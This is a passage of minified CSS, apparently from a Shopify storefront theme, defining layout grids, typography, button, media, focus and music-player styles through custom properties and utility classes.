var(--blog-card-corner-radius);--border-width: var(--blog-card-border-width);--border-opacity: var(--blog-card-border-opacity);--shadow-horizontal-offset: var(--blog-card-shadow-horizontal-offset);--shadow-vertical-offset: var(--blog-card-shadow-vertical-offset);--shadow-blur-radius: var(--blog-card-shadow-blur-radius);--shadow-opacity: var(--blog-card-shadow-opacity);--shadow-visible: var(--blog-card-shadow-visible);--image-padding: var(--blog-card-image-padding);--text-alignment: var(--blog-card-text-alignment);}.contains-content-container, .content-container {--border-radius: var(--text-boxes-radius);--border-width: var(--text-boxes-border-width);--border-opacity: var(--text-boxes-border-opacity);--shadow-horizontal-offset: var(--text-boxes-shadow-horizontal-offset);--shadow-vertical-offset: var(--text-boxes-shadow-vertical-offset);--shadow-blur-radius: var(--text-boxes-shadow-blur-radius);--shadow-opacity: var(--text-boxes-shadow-opacity);--shadow-visible: var(--text-boxes-shadow-visible);}.contains-media, .global-media-settings {--border-radius: var(--media-radius);--border-width: var(--media-border-width);--border-opacity: var(--media-border-opacity);--shadow-horizontal-offset: var(--media-shadow-horizontal-offset);--shadow-vertical-offset: var(--media-shadow-vertical-offset);--shadow-blur-radius: var(--media-shadow-blur-radius);--shadow-opacity: var(--media-shadow-opacity);--shadow-visible: var(--media-shadow-visible);}.hidden, .no-js-inline, .no-js:not(html), html.no-js .no-js-hidden {display: none !important;}html.no-js .no-js:not(html) {display: block !important;}html.no-js .no-js-inline {display: inline-block !important;}.page-width {max-width: var(--page-width);margin: 0 auto;padding: 0 1.5rem;}.page-width-desktop {padding: 0;margin: 0 auto;}.page-width--full {max-width: none;}.isolate {position: relative;z-index: 0;}.circle {border-radius: 50%;overflow: hidden;}.full-width {width: 100%;}.margin-0 {margin: 0;}.flex {display: flex;}.flex-center {display: flex;align-items: center;justify-content: center;}.flex-space-between {display: flex;align-items: center;justify-content: space-between;}.flex-align-center {align-items: center;}.flex-justify-start {justify-content: flex-start;}.flex-justify-center {justify-content: center;}.flex-justify-end {justify-content: flex-end;}.flex-grow {flex-grow: 1;}.flex-shrink-0 {flex-shrink: 0;}.text--bold {font-weight: var(--font-body-weight-bold);}.section + .section {margin-top: var(--spacing-sections-mobile);}.element-margin-top {margin-top: 5rem;}.pointer-events--none {pointer-events: none;}.color-accent-1, .color-accent-2, .color-background-1, .color-background-2, .color-inverse, .color-custom, body {color: rgba(var(--color-foreground), 0.9);background-color: rgb(var(--color-background));}.custom-border {border: solid var(--border-thickness) rgba(var(--border-color), var(--border-opacity));}.custom-border-hex {border: solid var(--border-thickness) var(--border-color);}.custom-border-radius {border-radius: var(--border-radius);}.custom-bg {background: var(--bg-color);}.no-background {background: none;}.index-0 {--index: 0;}.index-1 {--index: 1;}.index-2 {--index: 2;}.index-3 {--index: 3;}.index-4 {--index: 4;}@media screen and (min-width: 750px) {.desktop-index-0 {--index: 0;}.desktop-index-1 {--index: 1;}.desktop-index-2 {--index: 2;}.desktop-index-3 {--index: 3;}.desktop-index-4 {--index: 4;}.desktop-hidden {display: none !important;}.desktop-full-page {max-width: none;padding: 0;}}@media screen and (max-width: 749px) {.mobile-index-0 {--index: 0;}.mobile-index-1 {--index: 1;}.mobile-index-2 {--index: 2;}.mobile-index-3 {--index: 3;}.mobile-index-4 {--index: 4;}.mobile-hidden {display: none !important;}.mobile-full-page {max-width: none;padding: 0;}.mobile-page-width-padding {padding-left: 1.5rem;padding-right: 1.5rem;}}.track-order-form {padding-bottom: 2rem;margin: 0 auto;max-width: 60rem;}.track-order-form .field {margin-top: 3rem;}.background-secondary {background-color: rgba(var(--color-foreground), 0.04);}.grid-auto-flow {display: grid;grid-auto-flow: column;}.page-margin, .shopify-challenge__container {margin: 7rem auto;}.rte-width {max-width: 82rem;margin: 0 auto 2rem;}.list-unstyled {margin: 0;padding: 0;}.visually-hidden {position: absolute !important;overflow: hidden;width: 1px;height: 1px;margin: -1px;padding: 0;border: 0;clip: rect(0 0 0 0);word-wrap: normal !important;}.visually-hidden--inline {margin: 0;height: 1em;}.overflow-hidden, .overflow-hidden-mobile, .overflow-hidden-tablet {overflow: hidden;}.skip-to-content-link:focus {z-index: 9999;position: inherit;overflow: auto;width: auto;height: auto;clip: auto;}.icon-arrow, .title-wrapper-with-link .link-with-icon svg {width: 1.5rem;}.full-width-link {position: absolute;top: 0;right: 0;bottom: 0;left: 0;z-index: 2;}.disclosure-has-popup, .media, summary {position: relative;}::selection {background-color: rgba(var(--color-foreground), 0.2);}.text-body {font-size: 1.5rem;letter-spacing: 0.06rem;line-height: calc(1 + 0.8 / var(--font-body-scale));font-family: var(--font-body-family);font-style: var(--font-body-style);font-weight: var(--font-body-weight);}.h0, .h1, .h2, .h3, .h4, .h5, h1, h2, h3, h4, h5 {font-family: var(--font-heading-family);font-style: var(--font-heading-style);font-weight: var(--font-heading-weight);letter-spacing: calc( var(--font-heading-scale) * var(--font-heading-letter-spacing) );color: rgb(var(--color-foreground));line-height: calc( 1 + var(--font-heading-line-height) / max(1, var(--font-heading-scale)) );word-break: break-word;}.h6, .link--text:hover, blockquote, h6 {color: rgba(var(--color-foreground), 0.9);}.hxl {font-size: calc(var(--font-heading-scale) * 4rem);}.h0 {font-size: calc(var(--font-heading-scale) * 3.25rem);}.h1, h1 {font-size: calc(var(--font-heading-scale) * 2.25rem);}.h2, h2 {font-size: calc(var(--font-heading-scale) * 2rem);}.h3, h3 {font-size: calc(var(--font-heading-scale) * 1.7rem);}.h4, h4 {font-size: calc(var(--font-heading-scale) * 1.45rem);}.h5, h5 {font-size: calc(var(--font-heading-scale) * 1.2rem);}.font-size--desktop-auto {font-size: var(--font-size);}@media only screen and (min-width: 750px) {.hxl {font-size: calc(var(--font-heading-scale) * 5.5rem);}.h0 {font-size: calc(var(--font-heading-scale) * 4.25rem);}.h1, h1 {font-size: calc(var(--font-heading-scale) * 3rem);}.h2, h2 {font-size: calc(var(--font-heading-scale) * 2.4rem);}.h3, h3 {font-size: calc(var(--font-heading-scale) * 1.8rem);}.h5, h5 {font-size: calc(var(--font-heading-scale) * 1.3rem);}.font-size--desktop-auto {font-size: calc(var(--font-size) * 1.15);}}.h6, h6 {margin-block-start: 1.67em;margin-block-end: 1.67em;}blockquote {font-style: italic;border-left: 0.2rem solid rgba(var(--color-foreground), 0.2);padding-left: 1rem;}.caption {font-size: 1rem;letter-spacing: 0.07rem;line-height: calc(1 + 0.7 / var(--font-body-scale));}.caption-with-letter-spacing {font-size: 1rem;letter-spacing: 0.13rem;line-height: calc(1 + 0.2 / var(--font-body-scale));text-transform: uppercase;}.caption-with-letter-spacing--medium {font-size: 1.2rem;letter-spacing: 0.16rem;}.caption-with-letter-spacing--large {font-size: 1.4rem;letter-spacing: 0.18rem;}.caption-large, .customer .field input, .customer select, .field__input, .form__label, .select__select {font-size: 1.3rem;line-height: calc(1 + 0.5 / var(--font-body-scale));letter-spacing: 0.04rem;}.color-foreground, .link--text {color: rgb(var(--color-foreground));}table:not([class]) {table-layout: fixed;border-collapse: collapse;font-size: 1.4rem;border-style: hidden;box-shadow: 0 0 0 0.1rem rgba(var(--color-foreground), 0.2);}table:not([class]) td, table:not([class]) th {padding: 1em;border: 0.1rem solid rgba(var(--color-foreground), 0.2);}.left {text-align: left;}.center {text-align: center;}.right {text-align: right;}.order-first {order: -1;}@media screen and (max-width: 749px) {.mobile-left {text-align: left;}.mobile-center {text-align: center;}.mobile-right {text-align: right;}.mobile-order-first {order: -1;}}@media screen and (min-width: 750px) {.desktop-left {text-align: left;}.desktop-center {text-align: center;}.desktop-right {text-align: right;}.desktop-order-first {order: -1;}}.uppercase {text-transform: uppercase;}.light {opacity: 0.7;}.circle-divider:last-of-type::after, a:empty, article:empty, div:empty, dl:empty, h1:empty, h2:empty, h3:empty, h4:empty, h5:empty, h6:empty, p:empty, section:empty, ul:empty {display: none;}.customer a, .link {cursor: pointer;display: inline-block;border: none;box-shadow: none;color: rgb(var(--color-link));background-color: transparent;font-size: 1.4rem;font-family: inherit;}.music-player__btn[disabled], a:not([href]) {cursor: not-allowed;}.link-with-icon {display: inline-flex;font-size: 1.4rem;font-weight: 600;letter-spacing: 0.1rem;text-decoration: none;margin-bottom: 4.5rem;}.link-with-icon .icon {width: 1.5rem;margin-left: 1rem;}.circle-divider::after {content: "\2022";margin: 0 1.3rem 0 1.5rem;}hr {border: none;height: 0.1rem;background-color: rgba(var(--color-foreground), 0.2);display: block;margin: 5rem 0;}.full-unstyled-link {text-decoration: none;color: currentColor;display: block;}.placeholder {background-color: rgba(var(--color-foreground), 0.04);color: rgba(var(--color-foreground), 0.55);fill: rgba(var(--color-foreground), 0.55);}details > * {box-sizing: border-box;}:root {--duration-short: 100ms;--duration-default: 200ms;--duration-long: 500ms;}.customer a, .underlined-link {color: rgba(var(--color-link), var(--alpha-link));text-underline-offset: 0.3rem;text-decoration-thickness: 0.1rem;transition: text-decoration-thickness 0.1s;}.customer a:hover, .underlined-link:hover {color: rgb(var(--color-link));text-decoration-thickness: 0.2rem;}.h3 .icon-arrow, h3 .icon-arrow {width: calc(var(--font-heading-scale) * 1.5rem);}.animate-arrow .icon-arrow path {transform: translateX(-0.25rem);transition: transform var(--duration-short) ease;}.animate-arrow:hover .icon-arrow path {transform: translateX(-0.05rem);}.cart-discount {border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.2);}.cart-discount-form {margin: 1.5rem 0;}.cart-discount-form__row {display: flex;align-items: center;}.cart-discount-form .button {min-width: auto;min-height: 4.7rem;padding: 0 2.5rem;margin-left: 0.5rem;}.cart-discount-form .field input {padding-left: 1.25rem;}.cart-discount-form .field input:focus ~ label, .cart-discount-form .field label, .cart-discount-form .field__input:not(:placeholder-shown) ~ .field__label {left: calc(var(--inputs-border-width) + 1.25rem);}.cart-discount-form__error {margin: 0;font-size: 1.4rem;display: none;color: #dd1d1d;}.shopify-policy__container {padding-bottom: 3rem;}summary {cursor: pointer;}summary .icon-caret {position: absolute;height: 0.6rem;right: 1.5rem;top: calc(50% - 0.2rem);}summary::-webkit-details-marker {display: none;}.disclosure-has-popup[open] > summary::before {position: fixed;top: 0;right: 0;bottom: 0;left: 0;z-index: 2;display: block;cursor: default;content: " ";background: 0 0;}.disclosure-has-popup > summary::before {display: none;}.disclosure-has-popup[open] > summary + * {z-index: 100;}.no-js .focus-inset:focus:not(:focus-visible), .no-js .focus-offset:focus:not(:focus-visible), .no-js :focus:not(:focus-visible), :focus {outline: 0;box-shadow: none;}:focus-visible {outline: 0.2rem solid rgba(var(--color-foreground), 0.5);outline-offset: 0.3rem;box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3);}.focused, .no-js :focus {outline: 0.2rem solid rgba(var(--color-foreground), 0.5);outline-offset: 0.3rem;box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3);}.focus-inset:focus-visible {outline: 0.2rem solid rgba(var(--color-foreground), 0.5);outline-offset: -0.2rem;box-shadow: 0 0 0.2rem 0 rgba(var(--color-foreground), 0.3);}.focused.focus-inset, .no-js .focus-inset:focus {outline: 0.2rem solid rgba(var(--color-foreground), 0.5);outline-offset: -0.2rem;box-shadow: 0 0 0.2rem 0 rgba(var(--color-foreground), 0.3);}.focus-none {box-shadow: none !important;outline: 0 !important;}.focus-offset:focus-visible {outline: 0.2rem solid rgba(var(--color-foreground), 0.5);outline-offset: 1rem;box-shadow: 0 0 0 1rem rgb(var(--color-background)), 0 0 0.2rem 1.2rem rgba(var(--color-foreground), 0.3);}.focus-offset.focused, .no-js .focus-offset:focus {outline: 0.2rem solid rgba(var(--color-foreground), 0.5);outline-offset: 1rem;box-shadow: 0 0 0 1rem rgb(var(--color-background)), 0 0 0.2rem 1.2rem rgba(var(--color-foreground), 0.3);}.rte:after {clear: both;content: "";display: block;}.rte > p:first-child {margin-top: 0;}.rte > p:last-child {margin-bottom: 0;}.rte table {table-layout: fixed;}@media screen and (min-width: 750px) {.rte table td {padding-left: 1.2rem;padding-right: 1.2rem;}}.rte img {border: var(--media-border-width) solid rgba(var(--color-foreground), var(--media-border-opacity));border-radius: var(--media-radius);box-shadow: var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow), var(--media-shadow-opacity));margin-bottom: var(--media-shadow-vertical-offset);}.rte ul, .rte ol {list-style-position: inside;padding-left: 2rem;}.rte li {list-style: inherit;}.rte li:last-child {margin-bottom: 0;}.rte a {color: rgba(var(--color-link), var(--alpha-link));text-underline-offset: 0.3rem;text-decoration-thickness: 0.1rem;transition: text-decoration-thickness var(--duration-short) ease;}.rte a:hover {color: rgb(var(--color-link));text-decoration-thickness: 0.2rem;}.rte blockquote {display: inline-flex;}.rte blockquote > * {margin: -0.5rem 0 -0.5rem 0;}.content-rte > * {margin: 0;}.content-rte > * + * {margin-top: 2rem;}.content-rte > product-form {display: block;}.title, .title-wrapper-with-link {margin: 3rem 0 2rem;}.title-wrapper-with-link .title {margin: 0;}.title .link {font-size: inherit;}.title-wrapper {margin-bottom: 3rem;}.title-wrapper-with-link {display: flex;justify-content: center;align-items: flex-end;gap: 1rem;margin-bottom: 3rem;flex-wrap: wrap;}.title-wrapper-with-link--spacing {justify-content: space-between;}.title--primary {margin: 4rem 0;}.title-wrapper--self-padded-mobile, .title-wrapper--self-padded-tablet-down {padding-left: 1.5rem;padding-right: 1.5rem;}.title-wrapper-with-link .link-with-icon {margin: 0;flex-shrink: 0;display: flex;align-items: center;}.title-wrapper-with-link a {color: rgb(var(--color-link));margin-top: 0;flex-shrink: 0;}.title-wrapper--no-top-margin, .title-wrapper--no-top-margin > .title {margin-top: 0;}.title-with-highlight {--hightlight-color: rgb(var(--accent-color));}.title-with-highlight strong {color: var(--hightlight-color);font-weight: var(--font-heading-weight);}.subtitle {font-size: 1.8rem;line-height: calc(1 + 0.8 / var(--font-body-scale));letter-spacing: 0.06rem;color: rgba(var(--color-foreground), 0.7);}.subtitle--small {font-size: 1.4rem;letter-spacing: 0.1rem;}.subtitle--medium {font-size: 1.6rem;letter-spacing: 0.08rem;}.collage-wrapper-title, .collection-hero__title, .collection__title, .main-page-title, .page-title, .title--primary, .title-wrapper, .title-wrapper--no-top-margin, .title-wrapper--self-padded-mobile, .title-wrapper--self-padded-tablet-down, .title-wrapper-with-link {text-align: center;}section-group {display: block;}.section-group-grid {display: grid;grid-template-columns: repeat(2, 1fr);place-items: center;}.section-group__container .page-width, .section-group__container div[class*="-padding"] {padding: 0;}.section-group__container .section-group__container__child-grid {grid-template-columns: repeat(1, 1fr);}.section-group__container {width: 100%;min-width: 0;}@media screen and (max-width: 999px) {.section-group-grid {grid-template-columns: repeat(1, 1fr);}.section-group-grid--mobile-reverse .section-group__section-two-container {order: -1;}}.grid {display: flex;flex-wrap: wrap;align-items: flex-start;margin-bottom: 2rem;padding: 0;column-gap: var(--grid-mobile-horizontal-spacing);row-gap: var(--grid-mobile-vertical-spacing);}.grid--stretch {align-items: stretch;}.grid:last-child, .mb-0 {margin-bottom: 0;}.grid__item {width: calc(25% - var(--grid-mobile-horizontal-spacing) * 3 / 4);max-width: calc(50% - var(--grid-mobile-horizontal-spacing) / 2);flex-grow: 1;flex-shrink: 0;}.grid--gapless.grid {column-gap: 0;row-gap: 0;}.grid--1-col .grid__item {max-width: 100%;width: 100%;}.grid--3-col .grid__item {width: calc(33.33% - var(--grid-mobile-horizontal-spacing) * 2 / 3);}@media screen and (min-width: 750px) {.page-width {padding: 0 5rem;}.page-width--narrow {padding: 0 9rem;}.page-width-desktop {padding: 0;}.page-width-tablet {padding: 0 5rem;}.desktop-full-page.desktop-full-page-no-padding {padding: 0;}.section + .section {margin-top: var(--spacing-sections-desktop);}.element-margin {margin-top: calc(5rem + var(--page-width-margin));}blockquote {padding-left: 1.5rem;}.caption {font-size: 1.2rem;}hr {margin: 7rem 0;}.disclosure-has-popup[open] > summary + * {z-index: 4;}.facets .disclosure-has-popup[open] > summary + * {z-index: 2;}.title-wrapper--self-padded-mobile {padding-left: 0;padding-right: 0;}.grid {column-gap: var(--grid-desktop-horizontal-spacing);row-gap: var(--grid-desktop-vertical-spacing);}.grid__item {width: calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4);max-width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);}.grid--3-col .grid__item {width: calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3);}}.grid--2-col .grid__item {width: calc(50% - var(--grid-mobile-horizontal-spacing) / 2);}@media screen and (min-width: 750px) {.grid--2-col .grid__item {width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);}.grid--4-col-tablet .grid__item {width: calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4);}.grid--3-col-tablet .grid__item {width: calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3);}.grid--2-col-tablet .grid__item {width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);}}@media screen and (max-width: 989px) {.grid--1-col-tablet-down .grid__item {width: 100%;max-width: 100%;}.slider--tablet.grid--peek {margin: 0;width: 100%;}.slider--tablet.grid--peek .grid__item {box-sizing: content-box;margin: 0;}}@media screen and (min-width: 990px) {.page-width--narrow {max-width: 72.6rem;padding: 0;}.page-width-desktop {max-width: var(--page-width);padding: 0 5rem;}.large-up-hide {display: none !important;}.title, .title-wrapper-with-link {margin: 5rem 0 3rem;}.title--primary {margin: 2rem 0;}.title-wrapper-with-link {align-items: center;}.title-wrapper-with-link .title {margin-bottom: 0;}.title-wrapper--self-padded-tablet-down {padding-left: 0;padding-right: 0;}.grid--6-col-desktop .grid__item {width: calc(16.66% - var(--grid-desktop-horizontal-spacing) * 5 / 6);max-width: calc(16.66% - var(--grid-desktop-horizontal-spacing) * 5 / 6);}.grid--5-col-desktop .grid__item {width: calc(20% - var(--grid-desktop-horizontal-spacing) * 4 / 5);max-width: calc(20% - var(--grid-desktop-horizontal-spacing) * 4 / 5);}.grid--4-col-desktop .grid__item {width: calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4);max-width: calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4);}.grid--3-col-desktop .grid__item {width: calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3);max-width: calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3);}.grid--2-col-desktop .grid__item {width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);max-width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);}.grid--1-col-desktop {flex: 0 0 100%;max-width: 100%;}.grid--1-col-desktop .grid__item {width: 100%;max-width: 100%;}}@media screen and (max-width: 749px) {.small-hide {display: none !important;}.grid__item.slider__slide--full-width {width: 100%;max-width: none;}.grid--peek.slider--mobile {margin: 0;width: 100%;}.grid--peek.slider--mobile .grid__item {box-sizing: content-box;margin: 0;}.grid--peek .grid__item {min-width: 35%;}.grid--peek.slider .grid__item:first-of-type {margin-left: 1.5rem;}.grid--peek.slider:after {margin-left: calc(-1 * var(--grid-mobile-horizontal-spacing));}.grid--2-col-tablet-down .grid__item {width: calc(50% - var(--grid-mobile-horizontal-spacing) / 2);}.grid--peek .grid__item, .slider--tablet.grid--peek.grid--2-col-tablet-down .grid__item {width: calc(50% - var(--grid-mobile-horizontal-spacing) - 3rem);}.slider--mobile.grid--peek.grid--1-col-tablet-down .grid__item, .slider--tablet.grid--peek.grid--1-col-tablet-down .grid__item {width: calc(100% - var(--grid-mobile-horizontal-spacing) - 3rem);}}@media screen and (min-width: 750px) and (max-width: 989px) {.medium-hide {display: none !important;}.slider--tablet.grid--peek .grid__item {width: calc(25% - var(--grid-desktop-horizontal-spacing) - 3rem);}.slider--tablet.grid--peek.grid--3-col-tablet .grid__item {width: calc(33.33% - var(--grid-desktop-horizontal-spacing) - 3rem);}.slider--tablet.grid--peek.grid--2-col-tablet .grid__item, .slider--tablet.grid--peek.grid--2-col-tablet-down .grid__item {width: calc(50% - var(--grid-desktop-horizontal-spacing) - 3rem);}.slider--tablet.grid--peek .grid__item:first-of-type {margin-left: 1.5rem;}.grid--2-col-tablet-down .grid__item {width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);}.grid--1-col-tablet-down.grid--peek .grid__item {width: calc(100% - var(--grid-desktop-horizontal-spacing) - 3rem);}}.media {display: block;background-color: rgba(var(--color-foreground), 0.1);overflow: hidden;}.media--transparent {background-color: transparent;}.media model-viewer, .media > :not(.zoom):not(.deferred-media__poster-button) {display: block;max-width: 100%;position: absolute;top: 0;left: 0;height: 100%;width: 100%;}.media > img, .media > video, .media > internal-video video {object-fit: cover;object-position: center center;transition: opacity 0.4s cubic-bezier(0.25, 0.46, 0.45, 0.94);}.media > internal-video video {width: 100%;height: 100%;}.media--square {padding-bottom: 100%;}.media--portrait {padding-bottom: 125%;}.media--landscape {padding-bottom: 66.6%;}.media--cropped {padding-bottom: 56%;}.media--16-9 {padding-bottom: 56.25%;}.media--circle {padding-bottom: 100%;border-radius: 50%;}.media.media--hover-effect > img + img {opacity: 0;}deferred-media, details[open] .modal-overlay {display: block;}.button, .cart__dynamic-checkout-buttons [role="button"], .cart__dynamic-checkout-buttons iframe, .customer button, .shopify-challenge__button, .shopify-payment-button [role="button"], button.shopify-payment-button__button--unbranded {--shadow-horizontal-offset: var(--buttons-shadow-horizontal-offset);--shadow-vertical-offset: var(--buttons-shadow-vertical-offset);--shadow-blur-radius: var(--buttons-shadow-blur-radius);--shadow-opacity: var(--buttons-shadow-opacity);--shadow-visible: var(--buttons-shadow-visible);--border-offset: var(--buttons-border-offset);--border-opacity: calc(1 - var(--buttons-border-opacity));border-radius: var(--buttons-radius-outset);position: relative;font-weight: 700;}.button, .customer button, .shopify-challenge__button, button.shopify-payment-button__button--unbranded {min-width: calc(12rem + var(--buttons-border-width) * 2);min-height: calc(4.5rem + var(--buttons-border-width) * 2);font-weight: 700;}.shopify-payment-button__button--branded {z-index: auto;}.cart__dynamic-checkout-buttons iframe {box-shadow: var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-base-text), var(--shadow-opacity));}.button, .customer button, .shopify-challenge__button {display: inline-flex;justify-content: center;align-items: center;border: 0;padding: 0 3rem;font: inherit;text-decoration: none;color: rgb(var(--color-button-text));transition: box-shadow var(--duration-short) ease;-webkit-appearance: none;appearance: none;background-color: rgba(var(--color-button), var(--alpha-button-background));font-weight: 700;z-index: 0;}.button span {position: relative;z-index: 2;}.button--prefix-icon .button__label::before, .button--suffix-icon .button__label::after {content: "";font-size: inherit;display: block;width: var(--icon-scale);height: var(--icon-scale);background-size: cover;background-position: center;position: absolute;top: 50%;transform: translateY(-50%);}.button--prefix-icon .button__label {padding-left: calc(var(--icon-scale) + var(--icon-spacing));}.button--prefix-icon .button__label::before {left: 0;}.button--suffix-icon .button__label {padding-right: calc(var(--icon-scale) + var(--icon-spacing));}.button--suffix-icon .button__label::after {right: 0;}.button.loading .button__label::before, .button.loading .button__label::after {display: none;}.music-player__btn, .scroll-to-top-btn {display: flex;border-radius: 50%;box-shadow: 0.1rem 0.1rem 1rem rgba(0, 0, 0, 0.3);}.select__select, .text-area {font-family: var(--font-body-family);font-style: var(--font-body-style);font-weight: var(--font-body-weight);}.button:before, .cart__dynamic-checkout-buttons [role="button"]:before, .customer button:before, .shopify-challenge__button:before, .shopify-payment-button [role="button"]:before, .shopify-payment-button__button--unbranded:before {content: "";position: absolute;top: 0;right: 0;bottom: 0;left: 0;z-index: -1;border-radius: var(--buttons-radius-outset);box-shadow: var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-shadow), var(--shadow-opacity));}.button:after, .customer button:after, .shopify-challenge__button:after, .shopify-payment-button__button--unbranded:after {content: "";position: absolute;top: var(--buttons-border-width);right: var(--buttons-border-width);bottom: var(--buttons-border-width);left: var(--buttons-border-width);z-index: 1;border-radius: var(--buttons-radius);box-shadow: 0 0 0 calc(var(--buttons-border-width) + var(--border-offset)) rgba(var(--color-button-text), var(--border-opacity)), 0 0 0 var(--buttons-border-width) rgba(var(--color-button), var(--alpha-button-background));transition: box-shadow var(--duration-short) ease;}.button:not([disabled]):hover::after, .customer button:hover::after, .shopify-challenge__button:hover::after, .shopify-payment-button__button--unbranded:hover::after {--border-offset: 1.3px;box-shadow: 0 0 0 calc(var(--buttons-border-width) + var(--border-offset)) rgba(var(--color-button-text), var(--border-opacity)), 0 0 0 calc(var(--buttons-border-width) + 1px) rgba(var(--color-button), var(--alpha-button-background));}.button--secondary:before, .button--secondary:after {--border-opacity: var(--buttons-border-opacity);}.button.focused, .button:focus, .button:focus-visible, .shopify-payment-button [role="button"]:focus, .shopify-payment-button [role="button"]:focus-visible, .shopify-payment-button__button--unbranded:focus, .shopify-payment-button__button--unbranded:focus-visible {outline: 0;box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0 0.5rem rgba(var(--color-foreground), 0.5), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3);}.button:focus:not(:focus-visible):not(.focused), .shopify-payment-button [role="button"]:focus:not(:focus-visible):not(.focused), .shopify-payment-button__button--unbranded:focus:not(:focus-visible):not( .focused ) {box-shadow: inherit;}.button::selection, .customer button::selection, .shopify-challenge__button::selection {background-color: rgba(var(--color-button-text), 0.3);}.button, .button-label, .customer button, .shopify-challenge__button {font-size: 1.6rem;letter-spacing: 0.1rem;line-height: calc(1 + 0.2 / var(--font-body-scale));}.button--tertiary {font-size: 1.2rem;padding: 1rem 1.5rem;min-width: calc(9rem + var(--buttons-border-width) * 2);min-height: calc(3.5rem + var(--buttons-border-width) * 2);}.button--small {padding: 1.2rem 2.6rem;}.button--has-spinner:not(.loading) .loading-overlay__spinner {display: none;}.mb-1em {margin-bottom: 1em;}.btn--mt-center {margin: 1em auto 0;width: fit-content;display: flex;}.scroll-to-top-btn {width: 4rem;height: 4rem;justify-content: center;align-items: center;padding: 0.5rem;overflow: hidden;border: none;}.scroll-to-top-btn svg {width: 2.2rem;height: 2.2rem;pointer-events: none;}.music-player, .scroll-to-top-btn {--sticky-atc-offset: 0px;position: fixed;transition: 0.15s ease-in-out;bottom: calc(var(--offset-y) + var(--sticky-atc-offset));z-index: 2;}.music-player-bottom-left, .scroll-to-top-btn-bottom-left {left: var(--offset-x);}.music-player-bottom-center, .scroll-to-top-btn-bottom-center {left: 50%;transform: translateX(-50%);}.music-player-bottom-right, .scroll-to-top-btn-bottom-right {right: var(--offset-x);}.music-player {background: 0 0;}.music-player__audio {width: 0;height: 0;}.music-player__btn {width: 5rem;height: 5rem;justify-content: center;align-items: center;position: relative;z-index: 0;background: rgb(var(--color-background));border: none;}.music-player__btn svg {color: rgb(var(--color-foreground));height: 2.5rem;pointer-events: none;}.ripple-animation::after, .ripple-animation::before {content: "";display: block;position: absolute;top: 0;left: 0;bottom: 0;right: 0;z-index: -1;border-radius: 50%;border: solid 1px rgb(var(--color-background));animation: 2s linear infinite ripple;}.ripple-animation::after {animation-delay: 1s;}.music-player__btn--paused .music-player__btn__paused-icon, .music-player__btn--playing .music-player__btn__playing-icon, .share-button__close:not(.hidden) + .share-button__copy {display: none;}.music-player__btn__playing-icon {transform: translateX(10%);}@keyframes ripple {0% {opacity: 0;transform: none;}20%, 70% {opacity: 1;}100% {opacity: 0;transform: scale(1.5);}}.button.disabled, .button:disabled, .button[aria-disabled="true"], .customer button.disabled, .customer button:disabled, .customer button[aria-disabled="true"], .quantity__button.disabled {cursor: not-allowed;opacity: 0.5;}.button--full-width {display: flex;width: 100%;}.button--large-text {font-size: 1.9rem;}.button.loading {color: transparent;position: relative;}.button.loading > .loading-overlay__spinner {top: 50%;left: 50%;transform: translate(-50%, -50%);position: absolute;z-index: 2;height: 100%;display: flex;align-items: center;}.header__icon:hover .icon, .modal__close-button:hover .icon, .share-button__fallback button:hover svg {transform: scale(1.07);}.button.loading > .loading-overlay__spinner .spinner, .share-button details {width: fit-content;}.button.loading > .loading-overlay__spinner .path {stroke: rgb(var(--color-button-text));}@media (hover: hover) {.link-btns--arrow a.button:not([aria-disabled="true"]), .action-btns--arrow button.button:not([disabled], [disabled="true"], .button--tertiary) {transition: 0.3s ease-in-out;overflow: hidden;}.link-btns--arrow a.button:not([aria-disabled="true"])::before, .action-btns--arrow button.button:not( [disabled], [disabled="true"], .button--tertiary )::before {top: 50%;right: 3rem;left: auto;bottom: auto;z-index: 1;box-shadow: none;border-radius: 0;background: rgb(var(--color-button-text));transform: translate(calc(3rem + 100%), -50%);height: 0.65em;width: 2em;clip-path: polygon( 0% 32%, 70% 32%, 70% 0%, 100% 50%, 70% 100%, 70% 68%, 0% 68% );transition: transform 0.3s ease-in-out;}.link-btns--arrow a.button:not([aria-disabled="true"]):hover, .action-btns--arrow button.button:not([disabled], [disabled="true"], .button--tertiary):hover {padding-right: 6rem;}.link-btns--arrow a.button:not([aria-disabled="true"]):hover::before, .action-btns--arrow button.button:not( [disabled], [disabled="true"], .button--tertiary ):hover::before {transform: translate(50%, -50%);}.link-btns--center a.button:not([aria-disabled="true"])::before, .link-btns--left a.button:not([aria-disabled="true"])::before, .action-btns--center button.button:not([disabled], [disabled="true"], .button--tertiary)::before, .action-btns--left button.button:not( [disabled], [disabled="true"], .button--tertiary )::before {--alpha-button-background: 1;background-color: rgba( var(--color-button-text), var(--alpha-button-background) );background: none;z-index: -2;box-shadow: var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-shadow), var(--shadow-opacity)), inset 0 0 0 calc(var(--buttons-border-width) + var(--border-offset)) rgba(var(--color-button-text), var(--border-opacity)), inset 0 0 0 var(--buttons-border-width) rgba(var(--color-button), 